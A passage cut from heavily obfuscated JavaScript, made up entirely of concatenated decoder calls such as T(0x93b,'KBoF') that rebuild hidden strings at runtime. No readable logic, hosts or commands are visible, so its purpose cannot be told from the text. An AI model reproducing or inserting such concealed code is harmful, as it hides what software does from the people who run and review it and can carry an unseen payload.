,'IRv2')+T(0x93b,'KBoF')+T(0xca3,'mG2b')+T(0xe00,'KW0L')+T(0x1cea,'IRv2')+T(0x1b0d,'^wgA')+T(0xf1e,'LK@A')+T(0x592,'DbZi')+T(0x1750,'Lhuw')+T(0x939,'l(E!')+T(0x1c75,'l(E!')+T(0x11df,'m86@')+T(0xb0c,'Utdh')+T(0xdc1,'wPDd')+T(0xffb,'6LVU')+T(0x1770,'Utdh')+T(0x1524,'Qqc3')+T(0x12a3,'E70R')+T(0x567,'lU&K')+T(0x1bfa,'e5s5')+T(0x1302,'3tYK')+T(0xde9,'$zWl')+T(0xc4d,'Q%#K')+T(0x1535,'LK@A')+T(0x827,'mZe4')+T(0x347,'%BLW')+T(0xf32,'gK(O')+T(0x1603,'(npV')+T(0x379,'lU&K')+T(0x148b,'%BLW')+T(0x1890,'IRv2')+T(0x157c,'^wgA')+T(0x641,'QJC3')+T(0x12f8,'%2cg')+T(0x14a3,'8RHC')+T(0x7ed,'$zWl')+T(0x1c28,'abOC')+T(0x677,'IRv2')+T(0x2f7,'3tYK')+T(0x6c3,'rQ*T')+T(0x16df,'qzIG')+T(0x1b2d,'Qqc3')+T(0x76b,'tUmy')+T(0x1539,'[&KQ')+T(0xd67,'Qqc3')+T(0x158c,'pPl3')+T(0x141b,'abOC')+T(0x1c77,'lU&K')+T(0x701,'8RHC')+T(0xe88,'mXeG')+T(0x87c,'m86@')+T(0x1042,'J&FJ')+T(0x141d,'8RHC')+T(0x786,'%BLW')+T(0x146c,'rQ*T')+T(0xc45,'IRv2')+T(0xf10,'QJC3')+T(0x7d3,'3tYK')+T(0x1d6,'KBoF')+T(0x9f8,'mZe4')+T(0x256,'[&KQ')+T(0x11ac,'%2cg')+T(0x62a,'Q%#K')+T(0xce3,'mXeG')+T(0xfa1,'x#Xz')+T(0x1dab,'MbPN')+T(0x70b,'m86@')+T(0x18d2,'(npV')+T(0x1a85,'e5s5')+T(0x8ba,'vf3D')+T(0x704,'LK@A')+T(0x9e7,'Qqc3')+T(0x13d7,'MbPN')+T(0xa3a,'#R6C')+T(0x1462,']^Fw')+T(0xa6b,'#R6C')+T(0x1412,'KW0L')+T(0xa1a,'[&KQ')+T(0x1988,'mZe4')+T(0x9ab,'t1)q')+T(0xaaa,'#R6C')+T(0xdcb,'Q*(5')+T(0xa68,'qzIG')+T(0x1dcf,'MbPN')+T(0x12e1,'d[Pk')+T(0x1792,'m86@')+T(0x692,'pPl3')+T(0xfab,'t1)q')+T(0xf02,'Q%#K')+T(0x1ea,'Utdh')+T(0x1bc5,'mZe4')+T(0x181c,'Q*(5')+T(0x3a4,'%BLW')+T(0x1b91,'d[Pk')+T(0xf93,'%2cg')+T(0x46d,'KBoF')+T(0xa9a,'l(E!')+T(0x962,'d[Pk')+T(0x496,'pPl3')+T(0x1ca4,'$zWl')+T(0x1522,'QJC3')+T(0x2d9,'$zWl')+T(0x1de,'e5s5')+T(0x1bee,'KBoF')+T(0x71c,'J&FJ')+T(0x94e,'%BLW')+T(0xffe,'KW0L')+T(0x1da4,'^wgA')+T(0x62c,'LK@A')+T(0x151a,'QJC3')+T(0x1d17,'mXeG')+T(0x18c6,'Qqc3')+T(0x4b1,'m86@')+T(0x1c26,'tUmy')+T(0x36f,'lmcm')+T(0x8f3,'#R6C')+T(0x591,'d[Pk')+T(0xf6d,'pPl3')+T(0x1d44,'mZe4')+T(0x4df,'lmcm')+T(0x779,'Utdh')+T(0x17bf,'Utdh')+T(0x1a19,'Qqc3')+T(0x67a,']^Fw')+T(0x1c4e,'Q*(5')+T(0x1451,'YI^*')+T(0x805,'KW0L')+T(0x182e,'xs]C')+T(0xb70,'QJC3')+T(0x9cf,'mG2b')+T(0x1097,'mXeG')+T(0x15ea,'Q*(5')+T(0xf0e,'%2cg')+T(0xaff,'xs]C')+T(0xf5b,'6LVU')+T(0x14e1,'abOC')+T(0x1946,'DbZi')+T(0xf3e,'YI^*')+T(0x16e7,'abOC')+T(0xafc,'#R6C')+T(0xc3d,'l(E!')+T(0x2f6,']^Fw')+T(0x10dc,'$zWl')+T(0xc14,')dnC')+T(0x19c,'Q*(5')+T(0x813,'mXeG')+T(0x8e3,'x#Xz')+T(0x16e,'^wgA')+T(0x15ad,'3tYK')+T(0x1a9d,'mZe4')+T(0x4d8,'3tYK')+T(0x68b,'DbZi')+T(0x355,'(npV')+T(0x121d,'abOC')+T(0x1906,'h6q2')+T(0x1184,'YI^*')+T(0x18e8,'YI^*')+T(0x17e2,'h6q2')+T(0xbf7,'KBoF')+T(0x1cd5,'mG2b')+T(0x1c7d,'DbZi')+T(0x180e,'%BLW')+T(0x13f9,'8RHC')+T(0xfdf,'qzIG')+T(0x283,'IRv2')+T(0x1c6d,'Q*(5')+T(0x176e,'MbPN')+T(0xd5a,'DbZi')+T(0x1711,'abOC')+T(0x8fc,'[&KQ')+T(0xb2e,'^wgA')+T(0x36a,'Utdh')+T(0x1d69,'tUmy')+T(0x19ee,'3tYK')+T(0x12b4,'YI^*')+T(0x99a,'%BLW')+T(0x1b61,'mG2b')+T(0x1bea,'l(E!')+T(0x17f,'IRv2')+T(0x18d7,'DbZi'))+(T(0x5d8,']^Fw')+T(0x1dc2,'d[Pk')+T(0x1a05,'E70R')+T(0x53a,'lmcm')+T(0x534,'abOC')+T(0x15c7,'mZe4')+T(0x1daf,'DbZi')+T(0x75a,')dnC')+T(0x177e,'mZe4')+T(0x732,'d[Pk')+T(0xdfd,'Qqc3')+T(0x12cf,'m86@')+T(0x780,'t1)q')+T(0x419,'E70R')+T(0x959,'gK(O')+T(0x1bc0,'mXeG')+T(0x5cd,'rQ*T')+T(0xb77,'Q*(5')+T(0x1311,'abOC')+T(0x1948,'Qqc3')+T(0xf84,'pPl3')+T(0x394,'KBoF')+T(0x1a9,'e5s5')+T(0x1a3f,'vf3D')+T(0x1da7,'6LVU')+T(0x587,'6LVU')+T(0x1bbc,')dnC')+T(0x799,'d[Pk')+T(0x25b,'%2cg')+T(0x10fb,')dnC')+T(0x3ab,'h6q2')+T(0x11cd,'(npV')+T(0x13f3,'qzIG')+T(0xf57,'3tYK')+T(0x1269,'t1)q')+T(0xccd,')dnC')+T(0x888,'%BLW')+T(0x138a,'Q*(5')+T(0x781,'KW0L')+T(0x120d,'lU&K')+T(0x57f,'LK@A')+T(0x1560,'LK@A')+T(0x266,'h6q2')+T(0x1700,'$zWl')+T(0xf11,'h6q2')+T(0x9d0,'8RHC')+T(0x19a2,'%2cg')+T(0x1166,'(npV')+T(0x6a0,'x#Xz')+T(0x1046,'d[Pk')+T(0x170f,'d[Pk')+T(0x5b8,'l(E!')+T(0x85e,'(npV')+T(0x14a7,'qzIG')+T(0xe37,'xs]C')+T(0xa97,'%2cg')+T(0xfe8,'KBoF')+T(0x122a,'e5s5')+T(0x14f6,'Utdh')+T(0x1d23,'J&FJ')+T(0xbc9,'J&FJ')+T(0x4ec,')dnC')+T(0x18ce,'$zWl')+T(0x1209,'pPl3')+T(0x87d,'%2cg')+T(0x1363,'$zWl')+T(0xd09,'#R6C')+T(0x1c47,'mXeG')+T(0x17de,'3tYK')+T(0x8a3,'pPl3')+T(0x38a,'t1)q')+T(0x1aed,'[&KQ')+T(0x1148,'Qqc3')+T(0x1536,'x#Xz')+T(0x1dca,'tUmy')+T(0x16da,'abOC')+T(0x1db0,'h6q2')+T(0x6bf,'gK(O')+T(0x12d4,'IRv2')+T(0x332,'MbPN')+T(0x19fb,'KBoF')+T(0x11e6,'$zWl')+T(0x807,'x#Xz')+T(0x440,'wPDd')+T(0x13f1,'lU&K')+T(0xf6f,'MbPN')+T(0x194d,'MbPN')+T(0x196c,'$zWl')+T(0x84d,'d[Pk')+T(0xd82,'qzIG')+T(0x19c4,'l(E!')+T(0x56d,'tUmy')+T(0xf9d,'Q*(5')+T(0x92b,'Lhuw')+T(0x1d52,'d[Pk')+T(0x8c7,'6LVU')+T(0x18b2,'mG2b')+T(0x10e1,']^Fw')+T(0x601,'3tYK')+T(0x141c,'DbZi')+T(0x79e,'e5s5')+T(0x123f,'KW0L')+T(0x18e9,'KBoF')+T(0x156c,'Q%#K')+T(0x1353,'QJC3')+T(0x133e,']^Fw')+T(0xee8,'v&rb')+T(0xf1b,'mXeG')+T(0x344,'IRv2')+T(0x1053,'[&KQ')+T(0x1b79,'mG2b')+T(0x1a9a,'KW0L')+T(0xb15,'Lhuw')+T(0x1070,'8RHC')+T(0x2da,'J&FJ')+T(0x43a,'3tYK')+T(0x86a,'Qqc3')+T(0x1dbc,'mG2b')+T(0xec8,'mZe4')+T(0x742,'d[Pk')+T(0x15b6,'J&FJ')+T(0x1c36,'l(E!')+T(0xa4c,'KW0L')+T(0x16a9,'mZe4')+T(0x15a7,'d[Pk')+T(0x1555,'%2cg')+T(0x15e7,'DbZi')+T(0x10f0,'(npV')+T(0x6f3,'YI^*')+T(0x172c,'$zWl')+T(0x1d24,'3tYK')+T(0xef4,'e5s5')+T(0x1018,'$zWl')+T(0x811,'3tYK')+T(0x147,'[&KQ')+T(0x28b,'y7l%')+T(0x770,'tUmy')+T(0xfc7,'y7l%')+T(0x1336,'IRv2')+T(0x13aa,'IRv2')+T(0xfd9,'xs]C')+T(0x18ea,'y7l%')+T(0x3fe,'QJC3')+T(0x62b,'(npV')+T(0x183b,'wPDd')+T(0x9ae,'t1)q')+T(0x179c,'l(E!')+T(0xd13,'pPl3')+T(0xcad,'Utdh')+T(0x14bd,'[&KQ')+T(0x165a,'6LVU')+T(0x889,'3tYK')+T(0x731,'J&FJ')+T(0x17e0,'l(E!')+T(0xfdd,'[&KQ')+T(0x1ca0,'e5s5')+T(0x462,'mXeG')+T(0x12c9,'pPl3')+T(0x1c2d,'Q*(5')+T(0x1455,'wPDd')+T(0xea5,'^wgA')+T(0x12a8,'d[Pk')+T(0xe09,'abOC')+T(0x96e,'YI^*')+T(0x134c,'Utdh')+T(0x8ff,'J&FJ')+T(0x60a,'LK@A')+T(0x473,'Lhuw')+T(0x774,'(npV')+T(0x3de,'mZe4')+T(0x115c,'l(E!')+T(0x16e3,'%2cg')+T(0xc11,'YI^*')+T(0xfff,'J&FJ')+T(0xfdb,'%2cg')+T(0x2c1,'^wgA')+T(0x1065,'MbPN')+T(0xc80,']^Fw')+T(0xfb3,'m86@')+T(0x6c6,'m86@')+T(0xdb9,'mXeG')+T(0x424,'[&KQ')+T(0x1c35,'m86@')+T(0x60d,'mXeG')+T(0x1230,'%2cg')+T(0x1827,'vf3D')+T(0x9cc,'YI^*')+T(0xc47,'%2cg')+T(0x1d51,'e5s5')+T(0x802,'J&FJ')+T(0xccc,'IRv2')+T(0xb5b,'tUmy')+T(0x163a,'KBoF')+T(0x133c,'vf3D')+T(0x1754,'y7l%')+T(0x1779,'vf3D')+T(0x58f,']^Fw')+T(0x13c9,'^wgA')+T(0xc07,'$zWl')+T(0x1cc0,'qzIG'))+(T(0x7ad,'t1)q')+T(0x846,'qzIG')+T(0x4c0,'6LVU')+T(0xbb3,'Utdh')+T(0x821,'QJC3')+T(0x1ab7,'mXeG')+T(0x13a5,'mZe4')+T(0xa4b,'^wgA')+T(0xfe7,'$zWl')+T(0x12c6,'vf3D')+T(0x1286,'Q%#K')+T(0x9d3,'%2cg')+T(0x117c,'(npV')+T(0x12bf,'l(E!')+T(0x9c1,'mZe4')+T(0x52a,'mZe4')+T(0xf62,'[&KQ')+T(0x511,'Q%#K')+T(0x133b,'m86@')+T(0x7c9,'(npV')+T(0x15f6,'lU&K')+T(0x36d,')dnC')+T(0x1977,'^wgA')+T(0x1203,'pPl3')+T(0xfe4,'h6q2')+T(0x1840,'xs]C')+T(0xea3,'(npV')+T(0x1141,'LK@A')+T(0xd7f,'KBoF')+T(0x111f,'3tYK')+T(0x1814,'(npV')+T(0xa11,'[&KQ')+T(0x11d6,'rQ*T')+T(0x743,'tUmy')+T(0x1278,'^wgA')+T(0x8fe,'m86@')+T(0xcf4,'%2cg')+T(0x19a9,'Q*(5')+T(0x329,'gK(O')+T(0x8b2,'YI^*')+T(0xec9,'IRv2')+T(0x136f,'xs]C')+T(0x14ed,'#R6C')+T(0x12c1,'l(E!')+T(0xc6a,'(npV')+T(0x147e,'LK@A')+T(0x96a,'gK(O')+T(0x10ee,'KW0L')+T(0x7f0,'#R6C')+T(0xe4f,'rQ*T')+T(0xb28,'Qqc3')+T(0x19a5,'abOC')+T(0x751,'DbZi')+T(0x208,'Qqc3')+T(0x1b64,'Q%#K')+T(0x928,'mG2b')+T(0x1c5,'wPDd')+T(0xe8b,'gK(O')+T(0xd0b,'wPDd')+T(0x18b9,'Q*(5')+T(0x1761,'m86@')+T(0x389,'^wgA')+T(0x572,'[&KQ')+T(0x6b1,'MbPN')+T(0x343,'J&FJ')+T(0x1dcb,'abOC')+T(0xaca,'DbZi')+T(0x461,'J&FJ')+T(0x257,'3tYK')+T(0x3f0,'^wgA')+T(0x1adc,'Qqc3')+T(0x1dbb,'m86@')+T(0xeb4,'mZe4')+T(0xa5a,'QJC3')+T(0xf50,'(npV')+T(0x18d4,'#R6C')+T(0x1663,'h6q2')+T(0xbf1,'YI^*')+T(0x76e,'x#Xz')+T(0x191c,'h6q2')+T(0xbc4,'v&rb')+T(0x1508,'gK(O')+T(0x324,'qzIG')+T(0xfbd,'x#Xz')+T(0x120a,'h6q2')+T(0x9cb,'$zWl')+T(0x1c66,'lU&K')+T(0x1d79,'e5s5')+T(0x12db,'qzIG')+T(0xcf9,'d[Pk')+T(0x469,'IRv2')+T(0x1031,'Q%#K')+T(0xb4f,'lmcm')+T(0xeae,'t1)q')+T(0xd5f,'KW0L')+T(0x1bde,'$zWl')+T(0xbe3,'IRv2')+T(0x1436,'DbZi')+T(0xaee,'8RHC')+T(0xcba,'mZe4')+T(0x13a7,'h6q2')+T(0x957,'rQ*T')+T(0x5e5,'QJC3')+T(0x1385,'IRv2')+T(0xc1b,'mZe4')+T(0x4a1,'Q*(5')+T(0x1498,'E70R')+T(0x1586,'Utdh')+T(0x1adf,']^Fw')+T(0xe9b,'8RHC')+T(0x37e,'t1)q')+T(0x3a6,'J&FJ')+T(0x144e,'abOC')+T(0xd97,'qzIG')+T(0x1852,'e5s5')+T(0x905,'l(E!')+T(0x40d,'lU&K')+T(0x10b7,'MbPN')+T(0x1319,'t1)q')+T(0x155a,'l(E!')+T(0x681,'J&FJ')+T(0x1ac3,'3tYK')+T(0x82f,'LK@A')+T(0x12ea,'[&KQ')+T(0x4f6,'DbZi')+T(0x15a8,'lU&K')+T(0x1612,'tUmy')+T(0xc1d,'gK(O')+T(0x17ba,'abOC')+T(0x8bb,'%BLW')+T(0x10c1,'tUmy')+T(0xa2e,'y7l%')+T(0x5e4,'mZe4')+T(0x16dd,'MbPN')+T(0xd0c,'^wgA')+T(0x1976,'xs]C')+T(0x163d,'Q*(5')+T(0xb78,'(npV')+T(0x304,'xs]C')+T(0x6cb,'Q%#K')+T(0x19e7,'Lhuw')+T(0x56e,'rQ*T')+T(0x67e,'#R6C')+T(0x13f7,'Qqc3')+T(0xc6e,'d[Pk')+T(0x1903,'MbPN')+T(0x1a79,'J&FJ')+T(0x1b23,'qzIG')+T(0x5c7,'LK@A')+T(0x78e,')dnC')+T(0x167d,'h6q2')+T(0x1146,'pPl3')+T(0x1b3f,'Utdh')+T(0x1613,'wPDd')+T(0x1012,'MbPN')+T(0x116c,'xs]C')+T(0x158,'qzIG')+T(0x1345,'KBoF')+T(0x16ed,'IRv2')+T(0xa2f,'v&rb')+T(0xa27,'wPDd')+T(0xf03,')dnC')+T(0x2c3,'Qqc3')+T(0x16ce,'h6q2')+T(0x1837,'m86@')+T(0x9f4,'Lhuw')+T(0x16fb,'$zWl')+T(0x14d3,'tUmy')+T(0x63d,'%BLW')+T(0x19fe,'QJC3')+T(0x1b7,'xs]C')+T(0x593,'wPDd')+T(0x6ad,'mG2b')+T(0xd88,'DbZi')+T(0x169b,'rQ*T')+T(0x151b,'$zWl')+T(0x47e,')dnC')+T(0xc61,'Q%#K')+T(0x488,'mXeG')+T(0xa06,'gK(O')+T(0x59d,']^Fw')+T(0x54c,')dnC')+T(0xac4,'y7l%')+T(0xd99,'x#Xz')+T(0x11cc,']^Fw')+T(0x1df8,'gK(O')+T(0x1749,'m86@')+T(0x943,'KBoF')+T(0x10bf,'IRv2')+T(0x1b93,'Q%#K')+T(0x1049,'lmcm')+T(0x185c,'E70R')+T(0xadd,'wPDd')+T(0xdb2,'qzIG')+T(0x460,'pPl3')+T(0x13e3,'DbZi')+T(0x652,']^Fw')+T(0x1765,'[&KQ')+T(0x1c31,'#R6C')+T(0x1828,'mXeG'))+(T(0x486,'rQ*T')+T(0x184e,'gK(O')+T(0x9bf,'Utdh')+T(0x3f5,'J&FJ')+T(0x103e,')dnC')+T(0x7f1,'LK@A')+T(0x3a5,'$zWl')+T(0x180c,'lmcm')+T(0x63e,'y7l%')+T(0x1bd5,'[&KQ')+T(0x17b5,'xs]C')+T(0x2e7,'8RHC')+T(0xeb6,'xs]C')+T(0x1c01,'d[Pk')+T(0xa48,'3tYK')+T(0xed9,'MbPN')+T(0x92f,'qzIG')+T(0xdf5,'8RHC')+T(0x2a1,'lU&K')+T(0xa7a,'m86@')+T(0x9c3,'8RHC')+T(0x1835,'DbZi')+T(0xa28,'y7l%')+T(0x880,'%2cg')+T(0x1df1,'vf3D')+T(0xc83,'8RHC')+T(0xc5e,'#R6C')+T(0x191e,'J&FJ')+T(0x1678,'mXeG')+T(0x16db,'rQ*T')+T(0x1c15,'MbPN')+T(0x11dc,'e5s5')+T(0x3cf,'%BLW')+T(0x14c7,'6LVU')+T(0xb47,'[&KQ')+T(0x107d,'[&KQ')+T(0x11de,'Lhuw')+T(0xae5,'d[Pk')+T(0x142d,'l(E!')+T(0x1c22,'x#Xz')+T(0xf7a,')dnC')+T(0x14b5,'y7l%')+T(0x1300,'t1)q')+T(0xcdc,'(npV')+T(0x1120,'QJC3')+T(0x129a,'Q*(5')+T(0x2d5,'wPDd')+T(0x72c,'KBoF')+T(0xafd,'l(E!')+T(0xe42,'$zWl')+T(0x1a58,'wPDd')+T(0xa5e,'m86@')+T(0x7ef,'KBoF')+T(0x121b,'%BLW')+T(0x979,'Lhuw')+T(0x8dc,'l(E!')+T(0x1de8,'xs]C')+T(0x36e,'l(E!')+T(0xa93,'%BLW')+T(0x85a,'h6q2')+T(0x1a01,'LK@A')+T(0x670,'gK(O')+T(0x1061,'%2cg')+T(0x15f4,'%2cg')+T(0x16d3,'e5s5')+T(0x9b9,'#R6C')+T(0x17b3,'3tYK')+T(0x10a2,'lmcm')+T(0x1a5b,'LK@A')+T(0x180f,'lmcm')+T(0x28a,'3tYK')+T(0x1ace,'Q%#K')+T(0x6d8,')dnC')+T(0xa85,'mG2b')+T(0x958,'Q%#K')+T(0x7a5,'t1)q')+T(0x855,'E70R')+T(0x8b4,'t1)q')+T(0x1b27,'Qqc3')+T(0xea4,'Q%#K')+T(0x1c3c,'gK(O')+T(0xa66,'lmcm')+T(0x198,'YI^*')+T(0x1ca2,'rQ*T')+T(0x161b,'Lhuw')+T(0x16e1,'xs]C')+T(0x1775,'Lhuw')+T(0x1600,'%BLW')+T(0x40c,'qzIG')+T(0x1741,'Utdh')+T(0x14dc,'lmcm')+T(0xc72,'mG2b')+T(0x1b05,'gK(O')+T(0x142b,'wPDd')+T(0x65e,'#R6C')+T(0x1b97,']^Fw')+T(0x1a97,'MbPN')+T(0x11ab,'Qqc3')+T(0x1d80,'vf3D')+T(0xdad,'lmcm')+T(0x105c,'Lhuw')+T(0x10b6,'y7l%')+T(0x197b,'tUmy')+T(0x6d7,'Qqc3')+T(0x238,']^Fw')+T(0xf9f,'LK@A')+T(0x4dc,'LK@A')+T(0x828,'mG2b')+T(0x197d,'KBoF')+T(0x1122,'lmcm')+T(0xd3e,'qzIG')+T(0x10d4,'LK@A')+T(0x1282,'QJC3')+T(0x1a08,'[&KQ')+T(0x1671,'v&rb')+T(0x1174,'mG2b')+T(0x1aa5,'6LVU')+T(0x252,'Q*(5')+T(0x16c7,'Q*(5')+T(0x1356,'6LVU')+T(0x10e6,'mXeG')+T(0x5fc,'J&FJ')+T(0x1079,'LK@A')+T(0x11f4,'Utdh')+T(0x102f,'abOC')+T(0xe1f,'d[Pk')+T(0x1d2c,']^Fw')+T(0xa92,'t1)q')+T(0x117d,'m86@')+T(0xb5a,'Q*(5')+T(0x439,'qzIG')+T(0x292,'qzIG')+T(0x9a8,'xs]C')+T(0x8c0,'DbZi')+T(0x4e6,'IRv2')+T(0x6f7,']^Fw')+T(0x1818,'%2cg')+T(0x17cd,'Q%#K')+T(0x703,'E70R')+T(0xadf,'8RHC')+T(0x574,'LK@A')+T(0x10b3,'v&rb')+T(0xeaf,'%2cg')+T(0x2d4,'h6q2')+T(0x55c,'3tYK')+T(0xa3d,'#R6C')+T(0x18ab,'mG2b')+T(0x67b,'e5s5')+T(0x1d7,')dnC')+T(0x604,'3tYK')+T(0x1038,'6LVU')+T(0x10e9,'E70R')+T(0x9a2,'xs]C')+T(0x64d,'Qqc3')+T(0x1722,'DbZi')+T(0xe56,'v&rb')+T(0x1112,'d[Pk')+T(0x33d,'y7l%')+T(0x1a21,'d[Pk')+T(0x373,'wPDd')+T(0x1de6,'E70R')+T(0x11d1,'[&KQ')+T(0x133a,'LK@A')+T(0x12fa,'[&KQ')+T(0xb14,'[&KQ')+T(0x1740,'h6q2')+T(0x17d6,'3tYK')+T(0xf40,'Lhuw')+T(0x1bb,'^wgA')+T(0xa76,'mG2b')+T(0x276,'LK@A')+T(0x1297,'xs]C')+T(0x1b69,'Utdh')+T(0x151c,'J&FJ')+T(0x1b3e,'%BLW')+T(0x1258,'QJC3')+T(0x43d,'tUmy')+T(0x136a,'abOC')+T(0x28d,']^Fw')+T(0xb3e,'wPDd')+T(0xe31,']^Fw')+T(0xb10,'J&FJ')+T(0x797,'x#Xz')+T(0x7e6,'KBoF')+T(0x830,'Lhuw')+T(0xc70,'%2cg')+T(0xdb3,'Lhuw')+T(0xf8b,'gK(O')+T(0x1075,'y7l%')+T(0x728,'pPl3')+T(0xf9c,'lU&K')+T(0x1c60,'6LVU')+T(0x1681,'MbPN')+T(0x831,'$zWl')+T(0x1912,'Q%#K')+T(0x7c8,'8RHC')+T(0x1b6,'h6q2')+T(0x1aa8,'v&rb')+T(0x1753,'tUmy')+T(0xa83,'Q*(5'))+(T(0xc67,'6LVU')+T(0x1954,'J&FJ')+T(0x66c,'gK(O')+T(0x994,')dnC')+T(0xf08,'J&FJ')+T(0x95e,'m86@')+T(0x17d4,'DbZi')+T(0x17f2,'pPl3')+T(0x1be0,'h6q2')+T(0x1e6,'J&FJ')+T(0x1208,'(npV')+T(0x16c,'MbPN')+T(0x26b,'6LVU')+T(0x54a,'abOC')+T(0x218,'abOC')+T(0x163f,'xs]C')+T(0x1805,'Lhuw')+T(0x1bd9,'Q*(5')+T(0xd05,'qzIG')+T(0x2db,'v&rb')+T(0x169e,'QJC3')+T(0x1d22,'h6q2')+T(0xcc7,'mXeG')+T(0x8b9,'e5s5')+T(0x155d,'Q*(5')+T(0xdda,'8RHC')+T(0x14c,'qzIG')+T(0x287,'gK(O')+T(0xb8b,'wPDd')+T(0xf42,'LK@A')+T(0x1164,'(npV')+T(0x35e,'KW0L')+T(0x11c5,'IRv2')+T(0xc92,']^Fw')+T(0xa7c,'E70R')+T(0x2ba,'Q%#K')+T(0xd23,'^wgA')+T(0x3bc,'%2cg')+T(0x453,'IRv2')+T(0xd41,'DbZi')+T(0xe06,'lmcm')+T(0x18ae,'mG2b')+T(0x190c,'vf3D')+T(0x1d58,'tUmy')+T(0xa5c,'e5s5')+T(0x3f7,'mG2b')+T(0x168d,'Q*(5')+T(0x1b7e,'(npV')+T(0x1da9,'YI^*')+T(0xd8c,'rQ*T')+T(0x161f,'%2cg')+T(0x1437,'h6q2')+T(0xaba,'abOC')+T(0x15e6,'KW0L')+T(0x83b,'%2cg')+T(0x1dcc,'MbPN')+T(0x1aaa,'vf3D')+T(0x16b1,'Utdh')+T(0x1870,']^Fw')+T(0x184d,'%BLW')+T(0x1a92,'(npV')+T(0x1276,'mXeG')+T(0xbd8,'abOC')+T(0x16f2,'#R6C')+T(0x1941,'KBoF')+T(0x609,'KBoF')+T(0x1549,'LK@A')+T(0x168c,'abOC')+T(0x61c,'mG2b')+T(0x982,'y7l%')+T(0x1ad4,'KW0L')+T(0x106f,'^wgA')+T(0x1809,'8RHC')+T(0x2f9,'vf3D')+T(0x1e1,'d[Pk')+T(0x626,'Q*(5')+T(0x188b,'v&rb')+T(0x1cde,'qzIG')+T(0x9e8,'3tYK')+T(0x7b6,'vf3D')+T(0x72d,'3tYK')+T(0xcc4,'t1)q')+T(0x44d,'l(E!')+T(0x417,'lmcm')+T(0x990,'8RHC')+T(0x122c,'gK(O')+T(0x1d4e,'[&KQ')+T(0x137e,'xs]C')+T(0x18e1,'h6q2')+T(0x190,'lU&K')+T(0x6b5,'MbPN')+T(0x181d,'$zWl')+T(0x1cf,'%BLW')+T(0xc06,')dnC')+T(0x14bb,'m86@')+T(0xe0d,'abOC')+T(0x1149,'8RHC')+T(0x3a9,'x#Xz')+T(0x13ca,'xs]C')+T(0x31d,'6LVU')+T(0x1277,']^Fw')+T(0x130a,'l(E!')+T(0xe38,'rQ*T')+T(0x58d,'Q*(5')+T(0x7f6,'qzIG')+T(0x1987,'e5s5')+T(0x115f,'$zWl')+T(0x199e,'KBoF')+T(0x999,'gK(O')+T(0xdea,'Utdh')+T(0x1853,'abOC')+T(0x1a80,'t1)q')+T(0x24a,'gK(O')+T(0x18e3,'rQ*T')+T(0xc24,'xs]C')+T(0x7c6,'8RHC')+T(0x12bd,'rQ*T')+T(0x444,'mXeG')+T(0x122b,'LK@A')+T(0x5e1,'#R6C')+T(0x317,'rQ*T')+T(0x1df9,'MbPN')+T(0x623,'d[Pk')+T(0xb5e,'lmcm')+T(0x7ca,'Qqc3')+T(0xa08,'MbPN')+T(0xd98,']^Fw')+T(0x1724,'wPDd')+T(0x1c4d,'QJC3')+T(0x550,'DbZi')+T(0xbd2,'lmcm')+T(0xc7a,'MbPN')+T(0xa50,'pPl3')+T(0xc62,'J&FJ')+T(0x164b,'YI^*')+T(0x12eb,'xs]C')+T(0x217,'vf3D')+T(0x5e2,'QJC3')+T(0x5c1,'MbPN')+T(0xa19,'tUmy')+T(0xd0e,')dnC')+T(0x1624,'%BLW')+T(0x8d9,'qzIG')+T(0xe2e,'KBoF')+T(0x1110,'vf3D')+T(0x1be8,'6LVU')+T(0x6d6,'QJC3')+T(0x5aa,'Q%#K')+T(0x1d1,'h6q2')+T(0xff9,'vf3D')+T(0x1933,'abOC')+T(0x19db,'mXeG')+T(0x558,'lmcm')+T(0xc7e,']^Fw')+T(0x14a2,'abOC')+T(0x1af2,'pPl3')+T(0xfa9,'gK(O')+T(0x19cb,'3tYK')+T(0x7d7,'Lhuw')+T(0x18bf,'v&rb')+T(0x526,'lU&K')+T(0x7db,'Utdh')+T(0xd07,'m86@')+T(0x16ff,'YI^*')+T(0xcc2,'E70R')+T(0x25d,'LK@A')+T(0x13e0,'d[Pk')+T(0x52f,'(npV')+T(0xf6e,'rQ*T')+T(0x1da8,'$zWl')+T(0x1c27,'%BLW')+T(0x1463,'Q*(5')+T(0x11a9,'LK@A')+T(0x1026,'KW0L')+T(0x12f4,'d[Pk')+T(0xacf,'[&KQ')+T(0xab9,'Utdh')+T(0x16cb,'y7l%')+T(0xb07,'KW0L')+T(0x1355,'E70R')+T(0x14f8,'3tYK')+T(0x5ef,'h6q2')+T(0xeb5,'mXeG')+T(0x1931,'t1)q')+T(0xb5f,'(npV')+T(0x328,'abOC')+T(0x24c,'Lhuw')+T(0x1aab,'[&KQ')+T(0x1c93,'v&rb')+T(0x1df0,'E70R')+T(0x352,'mG2b')+T(0xae7,'mXeG')+T(0x1189,'vf3D')+T(0xde2,'gK(O')+T(0x1887,'Utdh')+T(0xbce,'vf3D')+T(0x8af,'Utdh')+T(0x1760,'mXeG')+T(0x18b7,'E70R')+T(0xac1,'lmcm'))+(T(0xc10,'vf3D')+T(0x929,'Q%#K')+T(0x15b1,'%BLW')+T(0x1be9,'mG2b')+T(0xe5d,'IRv2')+T(0x97b,'IRv2')+T(0x193c,'mG2b')+T(0x6dc,'xs]C')+T(0x1bb6,'%2cg')+T(0x7e2,'wPDd')+T(0x1829,'t1)q')+T(0x17bd,'%2cg')+T(0x18b3,'h6q2')+T(0x1937,'tUmy')+T(0x14d4,'LK@A')+T(0xc2a,'Utdh')+T(0xf23,'8RHC')+T(0x85c,'(npV')+T(0x18d,'KBoF')+T(0x1cac,'mG2b')+T(0xbb7,'x#Xz')+T(0x7aa,'J&FJ')+T(0x760,'vf3D')+T(0x19f2,'y7l%')+T(0xf22,'^wgA')+T(0x1d78,'d[Pk')+T(0xe2b,'qzIG')+T(0x1713,']^Fw')+T(0x1253,'8RHC')+T(0x16c9,'E70R')+T(0x12c8,'YI^*')+T(0x1134,'v&rb')+T(0x30b,'y7l%')+T(0x17d8,'$zWl')+T(0x1a5,'MbPN')+T(0x38f,'t1)q')+T(0x1d9a,'Lhuw')+T(0xab6,'v&rb')+T(0x9d6,'m86@')+T(0x5d1,'IRv2')+T(0xfe6,'%2cg')+T(0x1867,'vf3D')+T(0x181f,'mG2b')+T(0x19a6,'J&FJ')+T(0x1102,'KBoF')+T(0xb0b,'mG2b')+T(0x15b4,'^wgA')+T(0x1758,'Lhuw')+T(0x727,'e5s5')+T(0x7fa,'KBoF')+T(0x1317,'Utdh')+T(0x12ec,'pPl3')+T(0x18cb,'vf3D')+T(0x190b,'MbPN')+T(0x1443,'e5s5')+T(0x1b0c,'tUmy')+T